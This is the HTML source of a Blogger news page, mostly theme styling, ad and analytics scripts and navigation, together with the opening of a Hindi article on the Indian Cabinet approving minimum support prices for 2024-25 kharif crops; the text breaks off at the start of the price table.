width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDSKXmUPWLOP5-LzKYOh3d-pZfbGpM3yOvkp8fkDf_fHXYcF1Q-9oXNScsL1-wuzJe-X7pNMMJ3LVrhMWU1ikIEcBwypLqc4hrWbs9SrMer1XSCXmt57kXdwWEB-dUC4Abhbm2Ws2-rao/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-34Q8E5LF51'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-34Q8E5LF51');
</script>
<style>
.active{color:#f88;font-weight:700}.asdeveloperTOC{padding:5px 10px}.asdeveloperTOC,.asdeveloperTOC ol{list-style:none;margin:0;position:relative}.asdeveloperTOC ol{padding:5px 0}.asdeveloperTOC ol li:before{border-radius:50px;color:#222;content:" "counter(toc) ". ";display:flex;float:left;font-size:14px;font-weight:400;line-height:30px;margin-right:5px;padding:0;position:relative;text-align:center;vertical-align:middle;z-index:9999}.asdeveloperTOC ol li{counter-increment:toc}#asdeveloperTOC a{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:15px;line-height:1.2;opacity:.9;overflow:hidden;transition:all .3s}#at_T ol::-webkit-scrollbar{width:3px}#at_T ol::-webkit-scrollbar-track{background:#157ba6;border-radius:0}#at_T ol::-webkit-scrollbar-thumb{background:#153b4b;border-radius:0}:target{background:linear-gradient( #b804f1,  #ff0000);color:#fff!important;padding:5px 10px;scroll-margin-top:70px;border-radius: 9px}ul.toc-module--tableofcontents--9o5Ey{background-color:#fff;border:1px solid #b9d4eb;border-bottom-right-radius:15px;border-left:none;border-top-right-radius:15px;height:auto;left:0;margin:0;max-height:233px;overflow:hidden;padding:0;position:fixed;scrollbar-color:#367ee9 rgba(48,113,209,.3);scrollbar-width:thin;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:translate3d(-93%,-50%,0);transform:translate3d(-93%,-50%,0);transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;width:192px;z-index:9}ul.toc-module--tableofcontents--9o5Ey .toc-module--tochead--1veCW{background:linear-gradient( #40e0d0, #ff8c00, #ff0080);bottom:0;box-shadow:0 8px 15px #545454;cursor:pointer;position:absolute;right:0;top:0;width:12px;z-index:5}ul.toc-module--tableofcontents--9o5Ey .toc-module--tochead--1veCW>p{align-items:center;color:#fff;display:flex;font-size:10px;font-weight:700;height:100%;justify-content:center;letter-spacing:3px;margin:0;pointer-events:none;position:absolute;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transform-origin:center center;transform-origin:center center;width:100%;-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr}ul.toc-module--tableofcontents--9o5Ey .toc-module--list--3ZllP{height:auto;max-height:233px;overflow-y:auto;padding-bottom:11.2px;padding-top:11.2px;top:0;z-index:2}ul.toc-module--tableofcontents--9o5Ey.toc-module--slideOut--2iwp0{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
</style>
<style type='text/css'>
/* Related Post Inline */
.related-simplify{display:inline-block;position:relative;padding:0;border-radius:20px;margin:40px auto 30px auto;width:100%;box-shadow:0 0 8px -5px rgba(0,0,0,0.4)}.related-simplify h4{background:#f22830;padding:4px 15px;position:absolute;margin:0;font-size:13px;font-weight:500;color:#fff;top:-14px;left:6.8%;border-radius:99em;box-shadow:0 1px 3px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.17)}.related-simplify ul{margin:0;padding:0}.related-simplify ul li{position:relative;list-style:none;padding:0;margin:auto;line-height:1.4em;transition:all .1s}.related-simplify a{display:block;color:#000000;font-size:14px;font-weight:550;padding:5px 30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all .1s}.related-simplify ul li:nth-child(n+5) a{margin:0 auto 20px auto;}.related-simplify ul li:first-child a{margin:25px auto 0 auto;}.related-simplify ul li:nth-child(n+5) a:hover,.related-simplify ul li:first-child a:hover,.related-simplify a:hover{color:#aaa;padding-left:35px}.related-simplify ul li:nth-child(n+6){display:none}
</style>
<script type='text/javascript'>
//<![CDATA[
// Related Post Inline
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6771043587516141655&amp;zx=a02ebad7-2db9-4f24-84b0-f02cfbfdaa25' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6771043587516141655&amp;zx=a02ebad7-2db9-4f24-84b0-f02cfbfdaa25' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5104981105525891 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Times&family=Roboto&family=Raleway&family=Mukta&family=Hind+Siliguri&family=Oxygen&family=Hind&family=Varela+Round&family=Sora&family=Black+Ops+One&family=Righteous&family=Readex+Pro&family=Sarala"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/GovernmentStaffNews/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/GovernmentStaf' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/government_staff' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.governmentstaff.in/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/NPS' itemprop='url'>NPS</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/defence%20Pensioners' itemprop='url'>Defence Pensioners</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/OROP' itemprop='url'>OROP</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Lifestyle' itemprop='url'>ज&#2368;वन म&#2306;त&#2381;र</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Fitness%20Health' itemprop='url'>फ&#2367;टन&#2375;स</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Technology' itemprop='url'>ट&#2375;क&#2381;न&#2379;ल&#2379;ज&#2368;</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Bollywood%20News' itemprop='url'>ब&#2377;ल&#2368;व&#2369;ड-मस&#2366;ल&#2366;</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.governmentstaff.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='Government Staff' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWWwz7t-_xBO_9etBfdqcrqahfFv7lSk1VibDQLSz2c7j24hb7k6_lCHlwlHrz_owj4zNtKq7EwgFqxNoNcKfWgCIzXysr9MqR4XMEY-R23kacwAnYqcN6w9OHhkl70a6rDAcz1AqMib1i-1576u1I-bFasjvSq-58IrxaUn68p-F3VOMnOhga8I7h8zw=s354' style='display: block' width='354px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5104981105525891&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- governmentstaff1_headerright_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5104981105525891"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6389420393"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.governmentstaff.in/'>Home</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Government%20Employees%20News' itemprop='url'>Govt Employees</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Pensioner%20News' itemprop='url'>Pensioners</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/8th%20Pay%20Commission' itemprop='url'>8th CPC</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/7th%20Pay%20Commission' itemprop='url'>_7th CPC</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/DA%20News' itemprop='url'>DA News</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Automobile' itemprop='url'>Automobile</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Bike%20News' itemprop='url'>_Bike News</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Car%20News' itemprop='url'>_Car News</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Finance%20News' itemprop='url'>Finance</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Share%20Market%20News' itemprop='url'>_Share Market News</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Stocks%20To%20Buy' itemprop='url'>_Stocks To Buy</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Online%20Earning' itemprop='url'>_Online Earning</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Sports%20News' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Cricket%20News' itemprop='url'>_Cricket News</a></li>
<li itemprop='name'><a href='https://www.governmentstaff.in/search/label/Govt%20Jobs' itemprop='url'>Jobs</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.governmentstaff.in/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.governmentstaff.in/search/label/Cabinet%20Decision' property='v:title' rel='v:url'>Cabinet Decision</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.governmentstaff.in/search/label/modi' property='v:title' rel='v:url'>modi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.governmentstaff.in/search/label/Politics' property='v:title' rel='v:url'>Politics</a></span>
<brc>/</brc>
<span>क&#2375;&#2306;द&#2381;र&#2368;य म&#2306;त&#2381;र&#2367;म&#2306;डल न&#2375; सत&#2381;र 2024-25 क&#2375; ल&#2367;ए खर&#2368;फ फसल&#2379;&#2306; क&#2375; ल&#2367;ए न&#2381;य&#2370;नतम समर&#2381;थन म&#2370;ल&#2381;य (MSP) क&#2379; म&#2306;ज&#2370;र&#2368; द&#2368;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
क&#2375;&#2306;द&#2381;र&#2368;य म&#2306;त&#2381;र&#2367;म&#2306;डल न&#2375; सत&#2381;र 2024-25 क&#2375; ल&#2367;ए खर&#2368;फ फसल&#2379;&#2306; क&#2375; ल&#2367;ए न&#2381;य&#2370;नतम समर&#2381;थन म&#2370;ल&#2381;य (MSP) क&#2379; म&#2306;ज&#2370;र&#2368; द&#2368;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15127476961650419676' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15127476961650419676' rel='author' title='Admin'>
<span itemprop='name'>Admin</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-06-20T11:48:00+05:30'>June 20, 2024</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.governmentstaff.in/search/label/Cabinet%20Decision' rel='tag'>Cabinet Decision</a>,
<a href='http://www.governmentstaff.in/search/label/modi' rel='tag'>modi</a>,
<a href='http://www.governmentstaff.in/search/label/Politics' rel='tag'>Politics</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5350822073283283614' itemprop='articleBody'>
<meta content='केंद्रीय मंत्रिमंडल ने विपणन सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (एमएसपी) को मंजूरी दी Cabinet approves Minimum Suppo...' name='twitter:description'/>
<div id='post-toc'>
<div id='post15350822073283283614'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/Cabinet Decision?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/modi?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Politics?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Also Read</h4>
<script type='text/javascript'>
               removeRelatedDuplicates();
               printRelatedLabels();
            </script>
</div>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'><a href='https://www.governmentstaff.in/' rel='dofollow' title='related post in the middle'>related post in the middle</a>
</div>
<div id='post25350822073283283614'><p><h2 style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="AR-SA" style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">क&#2375;&#2306;द&#2381;र&#2368;य म&#2306;त&#2381;र&#2367;म&#2306;डल न&#2375; व&#2367;पणन सत&#2381;र </span><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2024-25 </span><span lang="AR-SA" style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">क&#2375; ल&#2367;ए खर&#2368;फ
फसल&#2379;&#2306; क&#2375; ल&#2367;ए न&#2381;य&#2370;नतम समर&#2381;थन म&#2370;ल&#2381;य (एमएसप&#2368;) क&#2379; म&#2306;ज&#2370;र&#2368; द&#2368;</span></h2><p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="AR-SA" style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"></span></p><h3 style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 30px; font-weight: 500; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/s640/pm-modi-south-2024-01-56a62b923e.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cabinet approves Minimum Support Prices" border="0" data-original-height="480" data-original-width="640" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png" title="Cabinet approves Minimum Support Prices" width="320" /></a></div><br />Cabinet approves Minimum Support Prices (MSP) for Kharif Crops for Marketing Season 2024-25</h3>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;, sans-serif; font-size: 12pt;">प&#2381;रध&#2366;नम&#2306;त&#2381;र&#2368; श&#2381;र&#2368; नर&#2375;न&#2381;द&#2381;र म&#2379;द&#2368; क&#2368; अध&#2381;यक&#2381;षत&#2366; म&#2375;&#2306;
क&#2375;&#2306;द&#2381;र&#2368;य म&#2306;त&#2381;र&#2367;म&#2306;डल न&#2375; आज व&#2367;पणन सत&#2381;र </span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;, sans-serif; font-size: 12pt;">2024-25 <span lang="HI">क&#2375; ल&#2367;ए सभ&#2368; आवश&#2381;यक खर&#2368;फ फसल&#2379;&#2306; क&#2375; ल&#2367;ए न&#2381;य&#2370;नतम समर&#2381;थन
म&#2370;ल&#2381;य (एमएसप&#2368;) म&#2375;&#2306; व&#2371;द&#2381;ध&#2367; क&#2379; म&#2306;ज&#2370;र&#2368; द&#2375; द&#2368; ह&#2376;&#2404;<span></span></span></span></p><a name="more"></a><p></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">सरक&#2366;र न&#2375; व&#2367;पणन सत&#2381;र </span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2024-25 <span lang="HI">क&#2375; ल&#2367;ए खर&#2368;फ फसल&#2379;&#2306; क&#2375; एमएसप&#2368; म&#2375;&#2306; व&#2371;द&#2381;ध&#2367; क&#2368; ह&#2376;</span>, <span lang="HI">त&#2366;क&#2367; उत&#2381;प&#2366;दक&#2379;&#2306; क&#2379; उनक&#2368; उपज क&#2375; ल&#2367;ए ल&#2366;भक&#2366;र&#2368; म&#2370;ल&#2381;य स&#2369;न&#2367;श&#2381;च&#2367;त क&#2367;य&#2366; ज&#2366; सक&#2375;&#2404;
प&#2367;छल&#2375; वर&#2381;ष क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; एमएसप&#2368; म&#2375;&#2306; सबस&#2375; अध&#2367;क व&#2371;द&#2381;ध&#2367; त&#2367;लहन और द&#2366;ल&#2379;&#2306; क&#2375; ल&#2367;ए क&#2368; गई
ह&#2376;</span>, <span lang="HI">ज&#2376;स&#2375; न&#2366;इजरस&#2368;ड (</span>983 <span lang="HI">र&#2369;पय&#2375; प&#2381;रत&#2367;
क&#2381;व&#2367;&#2306;टल)</span>, <span lang="HI">उसक&#2375; ब&#2366;द त&#2367;ल (</span>632 <span lang="HI">र&#2369;पय&#2375;
प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल) और त&#2369;अर/अरहर (</span>550 <span lang="HI">र&#2369;पय&#2375; प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल)&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">व&#2367;पणन सत&#2381;र</span></b><b><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;2024-25&nbsp;<span lang="HI">क&#2375; ल&#2367;ए सभ&#2368; खर&#2368;फ फसल&#2379;&#2306; क&#2375; ल&#2367;ए न&#2381;य&#2370;नतम
समर&#2381;थन म&#2370;ल&#2381;य</span> (</span></b><span lang="HI" style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">र&#2369;पय&#2375; प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल</span><span style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">)</span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;<o:p></o:p></span></p>

<div align="center">

<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: double #984806 1.5pt; mso-border-insideh-themecolor: accent6; mso-border-insideh-themeshade: 128; mso-border-insideh: 1.5pt double #984806; mso-border-insidev-themecolor: accent6; mso-border-insidev-themeshade: 128; mso-border-insidev: 1.5pt double #984806; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-padding-alt: 3.75pt 3.75pt 3.75pt 3.75pt; mso-yfti-tbllook: 1184; width: 753px;">
 <tbody><tr style="height: 27.4pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td colspan="2" style="background: white; border: double #984806 1.5pt; height: 27.4pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
